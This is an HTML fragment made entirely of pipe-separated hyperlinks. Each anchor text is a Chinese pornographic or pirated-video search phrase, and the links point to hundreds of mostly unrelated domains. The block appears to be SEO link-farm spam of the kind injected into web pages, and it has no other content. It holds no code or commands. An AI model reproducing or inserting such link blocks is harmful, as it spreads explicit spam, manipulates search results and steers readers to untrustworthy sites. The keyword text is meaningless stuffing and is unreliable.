<a href="http://curvycandacemoon.com" target="_blank">麻豆国际精品久久久久久久</a>|
<a href="http://m.baihd.com" target="_blank">亚洲一区在线观看高清</a>|
<a href="http://m.lane-xang.com" target="_blank">性色av一区二区三区夜夜嗨</a>|
<a href="http://www.miesonscene.com" target="_blank">中文字幕亚洲字幕日韩一级</a>|
<a href="http://m.ixla.net" target="_blank">久久久精品国产妓女</a>|
<a href="http://www.yhjkw.cn" target="_blank">亚洲AV第一页国产精品</a>|
<a href="http://oxmandesign.com" target="_blank">亚洲色图激情综合中文字幕</a>|
<a href="http://divawoods.com" target="_blank">国产人妻人伦精品一区二区</a>|
<a href="http://m.yishu825.cn" target="_blank">亚州日韩精品AV片无码中文</a>|
<a href="http://www.shenbingxiaojiang.cn" target="_blank">天堂中文在线资源</a>|
<a href="http://dotbookmark.com" target="_blank">国产精品丝袜姬福利国产a不卡</a>|
<a href="http://henrybellamyod.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://m.starhan.cn" target="_blank">永久免费观看的毛片手机视频</a>|
<a href="http://m.chichitech.com" target="_blank">国产亚洲观看视频</a>|
<a href="http://www.paifeng.com.cn" target="_blank">尤物精品视频一区二区三区</a>|
<a href="http://www.iqraatv.com" target="_blank">国产亚洲一卡2卡3卡4卡网站</a>|
<a href="http://m.wo1818.com" target="_blank">观看免费久久99精品国产.</a>|
<a href="http://m.kelxm.cn" target="_blank">国产精品青草视频免费播放</a>|
<a href="http://www.zhenghuangjj.com.cn" target="_blank">最近最新中文字幕大全</a>|
<a href="http://m.arochai.com" target="_blank">办公室A片在线观看</a>|
<a href="http://pp-100.com" target="_blank">国产真实乱子伦精品视频</a>|
<a href="http://www.juryinahurry.com" target="_blank">国产成人精选在线观看不卡</a>|
<a href="http://m.shopnics.com" target="_blank">久久丫线这里只精品</a>|
<a href="http://www.gslnaturals.com" target="_blank">99精品国产福利在线观看免费</a>|
<a href="http://2100com.com" target="_blank">亚洲国产精品久久久久爰护士</a>|
<a href="http://m.redbudplacement.com" target="_blank">一级av片久久久免费看</a>|
<a href="http://m.dothvac.com" target="_blank">国产无遮挡又黄又爽高潮久</a>|
<a href="http://m.hnshxh.com" target="_blank">av综合网在线免费观看</a>|
<a href="http://jasonhfitness.com" target="_blank">日韩亚洲精品99综合观看</a>|
<a href="http://alllondonhotels.net" target="_blank">蜜桃视频在线观看免费亚洲</a>|
<a href="http://m.gallery-walk.com" target="_blank">久久久精品三级久久久教师</a>|
<a href="http://www.lzlongbojixie.com" target="_blank">日本最新免费高清不卡视频</a>|
<a href="http://www.cotton-yarns.com" target="_blank">久久综合久久婷婷</a>|
<a href="http://m.hnmsyy.cn" target="_blank">国产精品第2021在线</a>|
<a href="http://chunhuashicai.com" target="_blank">国模冰莲极品自慰人体</a>|
<a href="http://www.foliostars.net" target="_blank">草草网站影院白丝内射</a>|
<a href="http://www.parlcent.com" target="_blank">国产成人综合亚洲av三区色</a>|
<a href="http://www.landscapedepotinc.net" target="_blank">日韩精品免费一区在线</a>|
<a href="http://www.449559.com" target="_blank">久久综合精品中文</a>|
<a href="http://www.prospercollegeprep.com" target="_blank">五月婷婷精品在线视频观看</a>|
<a href="http://m.thedoublemessage.com" target="_blank">99国产视频精品看看</a>|
<a href="http://jinshuwanglian.com" target="_blank">日韩国产欧美在线观香</a>|
<a href="http://www.appsforwindowspc.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://m.chem-data.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://1xbetjapan.com" target="_blank">樱桃视频大全版在线观看</a>|
<a href="http://m.cse-network.com" target="_blank">国产三区中文字幕</a>|
<a href="http://www.ad668.net" target="_blank">亚洲精品国产精品国自产A片</a>|
<a href="http://greendogproject.com" target="_blank">麻豆国产AV丝袜白领传媒</a>|
<a href="http://wf21.cn" target="_blank">久久99精品久久久久国产</a>|
<a href="http://www.shaonvyinghua.com" target="_blank">欧美日韩美女福利视频网站</a>|
<a href="http://www.colonialmanormotel.com" target="_blank">国产精品视频在91丝袜</a>|
<a href="http://glseries.com" target="_blank">日韩精品免费一区二区夜夜爽</a>|
<a href="http://od5.cn" target="_blank">日韩欧美一卡2卡3卡4卡无卡免费2020</a>|
<a href="http://cczanzhu.cn" target="_blank">国产精品久久久久久久妇</a>|
<a href="http://m.91wedding.cn" target="_blank">国产狂喷潮在线观看中文</a>|
<a href="http://m.thecanadasiteblog.com" target="_blank">精品视频在线免费观看一区</a>|
<a href="http://jxmhjy.com" target="_blank">欧美国产亚洲一二</a>|
<a href="http://www.fuxinet.com" target="_blank">国产精品久久福利网站99精品</a>|
<a href="http://m.soumoyu.cn" target="_blank">精品在线观看三级国产</a>|
<a href="http://www.4euis.cn" target="_blank">蜜臀色欲Av在线播放国产日韩</a>|
<a href="http://www.1stcapbank.com" target="_blank">东北熟妇国语露脸视频</a>|
<a href="http://ubiquitygames.com" target="_blank">在线中文字幕亚洲欧美一区</a>|
<a href="http://cloingplant.com" target="_blank">97zy超碰中文字幕久久久久</a>|
<a href="http://m.targetku.com" target="_blank">日本不卡免费日韩国产亚洲</a>|
<a href="http://01376.net" target="_blank">精品亚洲成a人在线观看</a>|
<a href="http://www.blendingsecrets.com" target="_blank">久久精品极品盛宴观看</a>|
<a href="http://m.buy-in-gz.cn" target="_blank">99久久无码一区人妻A黑</a>|
<a href="http://m.lucielee.com" target="_blank">国产又猛又粗又长又爽视频</a>|
<a href="http://www.jfrf.cn" target="_blank">国产高清在线免费播放视频欧美</a>|
<a href="http://www.glassworxnw.com" target="_blank">91精品国产丝袜一区二区</a>|
<a href="http://hightechasia.com" target="_blank">国产成人午夜精华液</a>|
<a href="http://www.1-stop-guide.com" target="_blank">亚洲午夜精品久久久久久人妖</a>|
<a href="http://m.veryhealthysnacks.com" target="_blank">日韩人妻无码一区二区久久综合</a>|
<a href="http://m.kikimora-tapes.com" target="_blank">亚洲成人精品777777</a>|
<a href="http://www.trilogyhorse.com" target="_blank">日韩精品在线看片</a>|
<a href="http://czszycy.com" target="_blank">欧美综合区自拍亚洲综合图区</a>|
<a href="http://zzzymgb.com" target="_blank">免费的不的Av在线</a>|
<a href="http://m.mimoclub.com" target="_blank">中文字幕亚州欧美日韩专区</a>|
<a href="http://m.xjfwdwl.cn" target="_blank">久久综合午夜福利视频</a>|
<a href="http://m.988581.com" target="_blank">青青国产一区日本在线</a>|
<a href="http://www.belaine.com" target="_blank">熟女少妇精品一区二区</a>|
<a href="http://www.logiciels-montage.com" target="_blank">亚洲一区视频在线免费播放</a>|
<a href="http://www.anbeavestroughing.com" target="_blank">亚洲国产综合91精品麻豆</a>|
<a href="http://www.baccontracting.com" target="_blank">欧美一区二区精品免费看</a>|
<a href="http://m.premierom.com" target="_blank">国产一区二区不卡在线看</a>|
<a href="http://www.trames.net" target="_blank">国产人A片777777久久</a>|
<a href="http://m.btren.cn" target="_blank">午夜在线观看视频日韩</a>|
<a href="http://m.rotamnorthamerica.com" target="_blank">日本一区二区高清免费观看</a>|
<a href="http://m.quietphoto.com" target="_blank">色欲久久九色一区二区三区</a>|
<a href="http://fkyypf.com" target="_blank">影音最新资源在线观看</a>|
<a href="http://m.tstdyj.cn" target="_blank">欧美国产亚洲一二</a>|
<a href="http://www.bestcambodiatours.com" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://www.zsfwjy.cn" target="_blank">少妇呻吟喷水视频正在播放</a>|
<a href="http://m.ice123.com.cn" target="_blank">日韩一区二区在线高清</a>|
<a href="http://www.sandrasaidak.com" target="_blank">十八禁黄无遮挡免费网站</a>|
<a href="http://m.horizonlubricants.com" target="_blank">久久午夜综合久久蜜桃</a>|
<a href="http://lindseycohen.com" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://m.ylaly.cn" target="_blank">久久久久久婷欧美亚洲日本</a>|
<a href="http://gs888.net" target="_blank">天堂网一区二区三区在线观看</a>|
<a href="http://recofco.com" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://m.szbrightway.cn" target="_blank">久久精品1204国产</a>|
<a href="http://m.artznaction.com" target="_blank">亚洲第一狠狠综合网站</a>|
<a href="http://www.ntlan.cn" target="_blank">日日夜夜久久狠狠</a>|
<a href="http://botasvino.com" target="_blank">亚洲欧美色国产综合</a>|
<a href="http://www.wooblies.com" target="_blank">热re99久久精品国产99热</a>|
<a href="http://www.hipgifter.com" target="_blank">丰满少妇猛烈进入免费看高潮</a>|
<a href="http://www.cleancutsinc.com" target="_blank">亚洲爆乳无码专区WWW</a>|
<a href="http://m.ylclsm.cn" target="_blank">在线美女一区二区三区四区</a>|
<a href="http://www.gregoroth.com" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://cshangdug.cn" target="_blank">av成人一区二区三区</a>|
<a href="http://m.mejiadesigns.com" target="_blank">在线观看欧美污污视频</a>|
<a href="http://www.ianshelpdesk.com" target="_blank">亚洲少妇99精品</a>|
<a href="http://m.obssolar.com" target="_blank">麻豆国产AV丝袜白领传媒</a>|
<a href="http://m.hzjarongshd.cn" target="_blank">国产一区二区视频免费</a>|
<a href="http://www.mrspw.cn" target="_blank">国产自产免费在线观看</a>|
<a href="http://m.so-pung.com" target="_blank">国产在线精品成人一区二区</a>|
<a href="http://m.0371shenghuo.cn" target="_blank">在线播放不卡的电影网一区二区</a>|
<a href="http://www.tghxt.cn" target="_blank">国产女主播一区二区三区四区</a>|
<a href="http://www.0574bx.cn" target="_blank">在线观看人成视频免费</a>|
<a href="http://www.gzaitong.com" target="_blank">久久人妻蜜桃一区二区三区</a>|
<a href="http://hk128.com" target="_blank">亚洲一区二区三区高清影视</a>|
<a href="http://m.susangeorgette.com" target="_blank">国产精品美女视视频专区</a>|
<a href="http://aooet.cn" target="_blank">av天堂精品久久久久暴力</a>|
<a href="http://www.time-hd.com.cn" target="_blank">日本亚洲国产三片</a>|
<a href="http://www.chinadcc.com" target="_blank">久久综合五月天激情</a>|
<a href="http://m.haileyskelcher.com" target="_blank">中文字幕在线免费观看地址一</a>|
<a href="http://hzshunfeng88.cn" target="_blank">中文字幕免费小视频在线观看</a>|
<a href="http://garrim.com" target="_blank">92成品视频TV在线观看</a>|
<a href="http://www.sasspecialairservice.com" target="_blank">国产大片免费线上观看,蜜臀</a>|
<a href="http://veganstips.com" target="_blank">日本一二三区不卡视频免费观看</a>|
<a href="http://m.honghejuneng.cn" target="_blank">AV在线观看网站免费</a>|
<a href="http://www.lendoo.net" target="_blank">国产日产久久高清欧美一区w十</a>|
<a href="http://m.ipsurveillance.cn" target="_blank">男人的天堂无码动漫AV</a>|
<a href="http://bjckzm.com" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://m.aiwenxiong.com" target="_blank">最新国产99热这里只有精品</a>|
<a href="http://www.fanapa.com" target="_blank">精品无码AV无码免费专区</a>|
<a href="http://www.toooh.net" target="_blank">国产一级av一区</a>|
<a href="http://gs888.net" target="_blank">国产精品污www在线观看</a>|
<a href="http://m.jerrific.com" target="_blank">欧美一区二区精品在线视频</a>|
<a href="http://www.perfect-o.com" target="_blank">狠狠综合久久综合</a>|
<a href="http://r619.cn" target="_blank">午夜福利在线观看午夜电影街BT</a>|
<a href="http://2009jianfei.cn" target="_blank">久久日韩在线观看视频</a>|
<a href="http://m.usa-europa.com" target="_blank">在线+亚洲+欧美+日本一区</a>|
<a href="http://www.seoguwen.cn" target="_blank">欧美日韩三级国产在线</a>|
<a href="http://www.zzpywl.com" target="_blank">97人人超碰国产精品最新</a>|
<a href="http://www.braxtons-kitchen.com" target="_blank">在线欧美日韩国产精品</a>|
<a href="http://m.toyspf.cn" target="_blank">日韩大香蕉久久高清</a>|
<a href="http://m.atthetrack.net" target="_blank">欧美日韩在线亚洲二区综二</a>|
<a href="http://chefsv.com" target="_blank">中文字幕丝袜在线一区二区</a>|
<a href="http://m.sertechlabs.com" target="_blank">国产av导航大全精品</a>|
<a href="http://m.fshongyu.net" target="_blank">亚洲在线一区二区三区四区</a>|
<a href="http://www.anthonysdecorating.com" target="_blank">久久久99精品久久久纯情</a>|
<a href="http://yzgkj.net" target="_blank">亚洲爆乳无码专区WWW</a>|
<a href="http://m.healthfriendship.com" target="_blank">一区二区三区久久久蜜桃</a>|
<a href="http://jincaizhi.cn" target="_blank">中文字幕人妻丝袜成熟乱</a>|
<a href="http://www.humancapitaltoolbox.com" target="_blank">国产精品国产高清国产</a>|
<a href="http://m.venusdelta.com" target="_blank">国产女主播一区二区三区四区</a>|
<a href="http://www.canterburylink.com" target="_blank">美女极度色诱视频国产</a>|
<a href="http://www.tuoxiangbiotech.com" target="_blank">欧美国产日韩a在线视频不卡</a>|
<a href="http://boevents.com" target="_blank">亚洲人在线观看一区二区3区</a>|
<a href="http://www.fkyypf.com" target="_blank">91久久久久久亚洲精品蜜桃</a>|
<a href="http://yueliaoyuyin.com" target="_blank">天堂av中文字幕在线观看</a>|
<a href="http://www.changingofthegourds.com" target="_blank">国产午夜亚洲精品不卡网站</a>|
<a href="http://seniorcaremarketer.com" target="_blank">国产av日韩一区二区三区</a>|
<a href="http://wallacenaturalwine.com" target="_blank">色播一区二区三区免费观看</a>|
<a href="http://m.teasstandard.com" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://actsnetwork.net" target="_blank">一本伊大人香蕉高清在线观看</a>|
<a href="http://www.paifeng.com.cn" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://m.009sf.cn" target="_blank">夜夜久久国产精品</a>|
<a href="http://gazelland.com" target="_blank">精品国产麻豆免费人成网站</a>|
<a href="http://m.synergymw.cn" target="_blank">91av视频不卡在线</a>|
<a href="http://xiangyuwan.com" target="_blank">国产精品美女视视频专区</a>|
<a href="http://sinapark.com" target="_blank">日韩久久试看视频</a>|
<a href="http://www.qyweiyou.com" target="_blank">最好看免费观看高清电视剧</a>|
<a href="http://www.82vc.com" target="_blank">国产做爰全免费的视频软件</a>|
<a href="http://lyaikang.cn" target="_blank">成人天堂婷婷青青视频在线观看</a>|
<a href="http://www.iupw.cn" target="_blank">日本h片中文字幕在线</a>|
<a href="http://www.cds-software.com" target="_blank">91视频国产一区</a>|
<a href="http://m.now43.com" target="_blank">日韩精品欧美在线观看国产</a>|
<a href="http://m.baojie1.cn" target="_blank">日韩精品国产精品亚洲毛片</a>|
<a href="http://m.ciaosheng.com" target="_blank">欧美一区二区三区四区在线播放</a>|
<a href="http://m.dghuishou88.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://m.politicuscorrectus.com" target="_blank">久久久蜜桃精品视频</a>|
<a href="http://www.lagrange-ford.com" target="_blank">亚洲女同精品一区二区</a>|
<a href="http://fanguangdeng.cn" target="_blank">午夜国产免费大片观看</a>|
<a href="http://ychxdzjx.com" target="_blank">国产香蕉一人在线视频</a>|
<a href="http://www.macabimarch.com" target="_blank">成人在线观看视频不卡顿</a>|
<a href="http://m.huafei7.cn" target="_blank">国产午夜av在线播放</a>|
<a href="http://m.999999cn.cn" target="_blank">丰满少妇伦精品无码专区</a>|
<a href="http://sailorsmap.com" target="_blank">久久久久亚洲精品无码网址</a>|
<a href="http://m.lonestarvirtualtours.com" target="_blank">久久久久亚洲无码</a>|
<a href="http://smbj.cn" target="_blank">一级二级三级日韩国产</a>|
<a href="http://m.flower-union.com" target="_blank">国产亚洲一区二区精品张柏芝</a>|
<a href="http://www.yvettemimieux.com" target="_blank">国产欧美日韩高清在线</a>|
<a href="http://jandihomeimprovement.com" target="_blank">亚洲综合区激情国产精品</a>|
<a href="http://www.egcpm.com" target="_blank">国产日韩欧美一区二区三区视频</a>|
<a href="http://m.ambitius.com" target="_blank">亚洲免费成人在线视频观看</a>|
<a href="http://eatinginthenow.com" target="_blank">日韩久久久久久蜜臀av</a>|
<a href="http://canberramummy.com" target="_blank">免费视频久久久久久中文字幕</a>|
<a href="http://yourcompany-usa.com" target="_blank">国产精品免费99久久</a>|
<a href="http://winzik.net" target="_blank">亚洲精品理论电影</a>|
<a href="http://www.bksgwq.cn" target="_blank">久久99热成人精品国产</a>|
<a href="http://www.sedrill.com" target="_blank">久久天天操夜夜操狠狠操</a>|
<a href="http://www.therealrobertapedon.com" target="_blank">久久久综合结合狠狠狠97色</a>|
<a href="http://m.hy460.cn" target="_blank">伊人小婷婷色香综合缴缴情</a>|
<a href="http://m.gjxmsb.com" target="_blank">中文字幕不卡av在线</a>|
<a href="http://m.taotao-paipai.cn" target="_blank">无码精品日韩中文字幕时间静止</a>|
<a href="http://www.telak.cn" target="_blank">色综合精品视频在线</a>|
<a href="http://100pig.com" target="_blank">日韩亚洲av电影手机在线播放</a>|
<a href="http://www.fapiz.com" target="_blank">久久综合色综合欧美88</a>|
<a href="http://m.baiancn.com" target="_blank">国产白丝精品久久久久</a>|
<a href="http://caagp.cn" target="_blank">国产福利9丨精品一区二区</a>|
<a href="http://m.lucky-autoparts.com" target="_blank">少妇与黑人一二三区无码</a>|
<a href="http://aquariuschannelings.com" target="_blank">97国产在线观看国产蜜臀</a>|
<a href="http://m.bh90.cn" target="_blank">久久99狠狠综合久久</a>|
<a href="http://www.nerdshit.net" target="_blank">在线一区二区三区不卡免费视频</a>|
<a href="http://m.soforyou.com" target="_blank">国产福利刺激视频视频</a>|
<a href="http://getparticipants.com" target="_blank">午夜视频一区二区三区四区五区</a>|
<a href="http://m.blogdrivers.com" target="_blank">国产人妻人伦精品1国产盗摄</a>|
<a href="http://www.1ljs.com" target="_blank">国产精品一区二区不卡</a>|
<a href="http://m.szzqsd.net" target="_blank">亚洲激情永久免费播放片</a>|
<a href="http://www.hnmxw.cn" target="_blank">国产精品一区二区高清在线</a>|
<a href="http://www.zhymac.com" target="_blank">无码精品久久久久久人妻中字</a>|
<a href="http://www.wl45.cn" target="_blank">97久久超碰国产精品新</a>|
<a href="http://www.moviebreakingnews.com" target="_blank">国产在线一区视频免费观看</a>|
<a href="http://m.autoht.cn" target="_blank">国产很黄的性感美女视频网站</a>|
<a href="http://www.zhkczm.com" target="_blank">videosgratis玩弄少妇</a>|
<a href="http://wusefengma.cn" target="_blank">久久久久成人免费毛片</a>|
<a href="http://m.037018.com" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://www.xweed.cn" target="_blank">亚洲中文久久精品无码</a>|
<a href="http://hallelu.com.cn" target="_blank">人妻中文字幕在线91</a>|
<a href="http://arandil.com" target="_blank">欧美乱码精品一区二区三</a>|
<a href="http://zgqsw.com.cn" target="_blank">在线观看国产精品每日更新</a>|
<a href="http://m.chi-fun.com" target="_blank">美女久久一区二区三区</a>|
<a href="http://www.miaohuaxi.com" target="_blank">亚洲国内精品在线视频</a>|
<a href="http://www.bleachsluts.com" target="_blank">在线观看免费高清电影网站</a>|
<a href="http://m.topspy.com.cn" target="_blank">看av的网站一区二区三区</a>|
<a href="http://mutluannemutlubebek.com" target="_blank">亚洲精品国产精品制服丝袜</a>|
<a href="http://www.megaultracast.com" target="_blank">中文字幕日韩乱码第三页</a>|
<a href="http://m.scdzly.cn" target="_blank">久久中文字幕国产欧美</a>|
<a href="http://ebspring.com" target="_blank">小说区亚洲综合第1页</a>|
<a href="http://www.3d-world.cn" target="_blank">四虎成人精品永久网站</a>|
<a href="http://www.zjxyh.com" target="_blank">av国产在线观看网站</a>|
<a href="http://m.aulabcn.com" target="_blank">久久久久久久婷婷免费视频</a>|
<a href="http://switchedonleadership.com" target="_blank">久久国产亚洲精品赲碰热</a>|
<a href="http://www.bilinhuanqiu.com" target="_blank">99精品免费视频国产</a>|
<a href="http://www.037018.com" target="_blank">女同一区二区毛片</a>|
<a href="http://qm265.cn" target="_blank">久久久久中文无码精品</a>|
<a href="http://www.szhaoxinghy.com" target="_blank">中文字幕第一页在线观看网站</a>|
<a href="http://m.essentiamediterranea.com" target="_blank">亚洲欧洲国产综合国产</a>|
<a href="http://bethesdafgc.com" target="_blank">亚洲人成综合网站7777香蕉</a>|
<a href="http://m.food-based-nutrition.com" target="_blank">在线观看一区二区三区国产视频</a>|
<a href="http://m.handanerjianan.com" target="_blank">桃臀av一区二区在线激情综合</a>|
<a href="http://h5127.cn" target="_blank">国产女同一区二区三区久久</a>|
<a href="http://www.gourmetlisboa.com" target="_blank">亚洲一区亚洲二区美女少妇</a>|
<a href="http://hua-guang.com" target="_blank">亚洲欧美韩国一区二区在线观看</a>|
<a href="http://power-dvd-ripper.com" target="_blank">无码人妻一区二区三区免费看</a>|
<a href="http://www.tktopor.com" target="_blank">欧美日韩精品一级在线观看</a>|
<a href="http://m.0574bx.cn" target="_blank">欧美国产精品成人久久</a>|
<a href="http://m.sterlingcarpets.com" target="_blank">精品少妇人妻av无码专区</a>|
<a href="http://www.changeroomshop.com" target="_blank">亚洲综合网视频在线观看</a>|
<a href="http://www.ahr-bbs.cn" target="_blank">亚洲精品女主播麻豆久久91</a>|
<a href="http://m.yachtsolutions.net" target="_blank">亚洲中文字幕日产无码成人片</a>|
<a href="http://bft-challengers.cn" target="_blank">日本一本在线不卡免费看</a>|
<a href="http://www.nxdongyi.com" target="_blank">国产精品久久久久妇女视频</a>|
<a href="http://smbj.cn" target="_blank">四川女人毛多水多A片</a>|
<a href="http://wanderersmc.com" target="_blank">国产自产在线视频一区</a>|
<a href="http://m.purodecofengshui.com" target="_blank">av一二三四区不卡免费hd</a>|
<a href="http://www.wnnic.cn" target="_blank">日韩一区二区观看</a>|
<a href="http://www.bqarf.cn" target="_blank">最好看的2018中文字幕</a>|
<a href="http://shqiyu56.com" target="_blank">制服丝袜AV无码专区完整版</a>|
<a href="http://m.ho123.cn" target="_blank">午夜天堂影视香蕉久久</a>|
<a href="http://www.12580gd.cn" target="_blank">久久精品国产亚洲av高清三区</a>|
<a href="http://120140.com" target="_blank">成全视频观看免费高清</a>|
<a href="http://www.mydalle.com" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://m.mercierpublications.com" target="_blank">国产日韩欧美综合电影</a>|
<a href="http://www.ahasurvey.com" target="_blank">人妻精品综合一区二区</a>|
<a href="http://www.woxiyi.com" target="_blank">图片区小说区av区</a>|
<a href="http://www.jkdhw.com" target="_blank">精品国产在天天线2019</a>|
<a href="http://bdtravelhomes.net" target="_blank">国产精品91电影在线</a>|
<a href="http://www.lishusheji.com" target="_blank">人妻少妇精品视频在线中文字幕</a>|
<a href="http://m.atopfashion.com" target="_blank">国产AⅤ精品一区二区三区</a>|
<a href="http://m.tn27.com" target="_blank">99操精品视频在线观看</a>|
<a href="http://m.hkjadeexpress.com" target="_blank">国产精品亚洲人在线观看</a>|
<a href="http://alading68.cn" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://esbyconsultingllc.com" target="_blank">国产精品激情av久久久青桔</a>|
<a href="http://m.donlawfirm.com" target="_blank">最近免费中文字幕在线观看</a>|
<a href="http://tukurou.com" target="_blank">亚洲素人av体验在线播放</a>|
<a href="http://m.newbusinessmethods.com" target="_blank">99久久精品免费观看国产</a>|
<a href="http://plsmodeling.com" target="_blank">人人澡人人妻人人爽人人蜜桃麻豆</a>|
<a href="http://m.natalieshershow.com" target="_blank">美女胸又www又黄的免费网站</a>|
<a href="http://gduer.com" target="_blank">999人妻少妇精品视频999</a>|
<a href="http://xhcfjy.cn" target="_blank">在线精品视频一区二区三四</a>|
<a href="http://m.bjhxcs.cn" target="_blank">欧美在线观看一区二区三区</a>|
<a href="http://www.nerdshit.net" target="_blank">最近MV中文字幕国语免费</a>|
<a href="http://buynirvana.com" target="_blank">丰满少妇猛烈进入免费看高潮</a>|
<a href="http://zkesi.cn" target="_blank">在线视频一区二区三区日韩欧美</a>|
<a href="http://www.dbtutorials.com" target="_blank">欧美精品偷自拍另类在线观看</a>|
<a href="http://lilahpads.com" target="_blank">国产高清精品福利</a>|
<a href="http://www.tummy-rumble.com" target="_blank">激情视频中文字幕色综合</a>|
<a href="http://m.cambop.com" target="_blank">老司机午夜影院免费体验区</a>|
<a href="http://m.ddphone.cn" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://cofran-export.com" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://www.xychh.com.cn" target="_blank">亚洲VA欧美VA国产综合</a>|
<a href="http://m.rites-of-passage.com" target="_blank">18禁美女无遮挡久久久网站</a>|
<a href="http://m.abitonthe.com" target="_blank">五月婷婷,六月综合欧美</a>|
<a href="http://www.aostyle.com" target="_blank">欧美亚洲综合中文字幕蜜桃成熟</a>|
<a href="http://vitalmor.com" target="_blank">三上悠亚ssⅰn939无码播放</a>|
<a href="http://qswytcn.cn" target="_blank">亚洲日韩AV不卡在线播放</a>|
<a href="http://serendipity-erotica.com" target="_blank">快播av一区二区在线</a>|
<a href="http://m.yixuanshaibai.cn" target="_blank">www.国产美女久久久</a>|
<a href="http://www.xinglonghe.cn" target="_blank">欧美日韩国产综合一区二区三区</a>|
<a href="http://www.kimirobotstore.com" target="_blank">亚洲欧美综合一区二区三区四区</a>|
<a href="http://saul-gac.com" target="_blank">av天堂亚洲一区二区三区</a>|
<a href="http://cn-ysbjw.cn" target="_blank">太大太粗太爽免费视频</a>|
<a href="http://m.webhyip.com" target="_blank">91久久综合天天婷婷</a>|
<a href="http://www.diamondreefpools.com" target="_blank">偷拍蜜臀二区中文字幕日韩美</a>|
<a href="http://gaeng.net" target="_blank">高清美女视频欧美日日久</a>|
<a href="http://www.hnshxh.com" target="_blank">久久精品国产99精品国产2021</a>|
<a href="http://oxmandesign.com" target="_blank">国产色综合天天综合网</a>|
<a href="http://www.ta-mod.com" target="_blank">一本久久a久久精品亚洲</a>|
<a href="http://www.redhousegroupke.com" target="_blank">国产精品视频线观看</a>|
<a href="http://m.allhealthguides.com" target="_blank">天堂…中文在线最新版在线</a>|
<a href="http://m.onepixelout.com" target="_blank">亚洲欧美极品尤物视频h</a>|
<a href="http://energyhealer.net" target="_blank">国产一区二区不卡顿在线观看</a>|
<a href="http://hlsite.cn" target="_blank">亚洲熟妇另类久久久久久96</a>|
<a href="http://chapelwoodshomes.com" target="_blank">中国免费高清在线观看</a>|
<a href="http://ru-na.com" target="_blank">亚洲欧美日韩狼人射</a>|
<a href="http://www.sifcosmetics.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://m.zwyjc.com" target="_blank">中文字幕第一页不卡在线</a>|
<a href="http://m.i1114.cn" target="_blank">精品久久综合日本久久综合网</a>|
<a href="http://nortel-cts.com.cn" target="_blank">精品久久无码中文字幕</a>|
<a href="http://www.oslo16.com" target="_blank">日韩人妻无码专区综合网</a>|
<a href="http://m.roundspeak-meetings.com" target="_blank">人人夜色精品国产噜噜噜</a>|
<a href="http://m.thebrickslipbrothers.com" target="_blank">乱女熟妇综合一区二区三区</a>|
<a href="http://www.exepress.net" target="_blank">日韩av无码不卡</a>|
<a href="http://www.cqqjhb.com" target="_blank">无遮高潮国产免费观看</a>|
<a href="http://www.jjf100.com" target="_blank">91久久老司机免费视频</a>|
<a href="http://www.ftwimad.com" target="_blank">在线观看成人中文字幕</a>|
<a href="http://www.wsobeats.com" target="_blank">国产欧美日本激情</a>|
<a href="http://d4downloadfree.com" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://m.oowalk.com" target="_blank">久久九九香蕉视频免费播放</a>|
<a href="http://m.getviewsnow.com" target="_blank">欧美日韩片一区二区三区</a>|
<a href="http://m.shuangfengjiaju.com" target="_blank">中文亚洲爆乳无码专区</a>|
<a href="http://m.300797.com" target="_blank">色婷婷综合中文久久一本</a>|
<a href="http://m.jblenterprise.com" target="_blank">亚洲伊人色欲综合网</a>|
<a href="http://www.anthonythechan.com" target="_blank">国产精品午夜福利视频234区</a>|
<a href="http://m.lehhh.com" target="_blank">亚洲爆乳无码专区WWW</a>|
<a href="http://www.grandbastard.com" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://webrhino.cn" target="_blank">国产亚洲精品线观看动态图</a>|
<a href="http://natureezine.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://coreldrawpro.com" target="_blank">国产亚洲精品线观看动态图</a>|
<a href="http://www.watertechkayaks.com" target="_blank">久久成人伊人欧洲精品</a>|
<a href="http://www.themakeupguy.com" target="_blank">日本精品一区二区三区在线视频</a>|
<a href="http://a-good-death.com" target="_blank">最新国产99热这里只有精品</a>|
<a href="http://hpmystage.com" target="_blank">亚洲√天堂视频免费在线</a>|
<a href="http://www.luomagongguan.cn" target="_blank">91丝袜精品在线</a>|
<a href="http://www.jxptc.com" target="_blank">亚洲黄色日韩网站第一页</a>|
<a href="http://m.jh509.com.cn" target="_blank">欧美第一区在线观看视频</a>|
<a href="http://m.successdetails.com" target="_blank">亚洲av片在线观看高清</a>|
<a href="http://m.ljdxd.cn" target="_blank">欧美sese一区二区视频</a>|
<a href="http://www.bondagesurfer.com" target="_blank">99热久久精品国</a>|
<a href="http://www.acasat.com" target="_blank">欧美一级持大黄aaa片免费</a>|
<a href="http://www.novarefraktori.com" target="_blank">久久影视一区二区</a>|
<a href="http://www.cnxsty.cn" target="_blank">在线国产日韩不卡</a>|
<a href="http://m.flyingguns.com" target="_blank">日韩国产不卡在线视频</a>|
<a href="http://www.sifcosmetics.com" target="_blank">最新国产成人av在线网站</a>|
<a href="http://m.congdonggamevn.com" target="_blank">美女御姐丰满少妇一区二区三区</a>|
<a href="http://www.jorlion.com" target="_blank">国产在线观看永久免费视频</a>|
<a href="http://guangzhoutuanjian.cn" target="_blank">国产手机在线精品</a>|
<a href="http://obxorbust.com" target="_blank">久久国产精品国产精品</a>|
<a href="http://hsins.cn" target="_blank">日本中文字幕一区精品</a>|
<a href="http://grandbastard.com" target="_blank">亚洲美女高潮久久久久久</a>|
<a href="http://www.djtempleton.com" target="_blank">九热视频精品在线</a>|
<a href="http://www.leixlipmanor.com" target="_blank">中文字幕在线观看黄色片</a>|
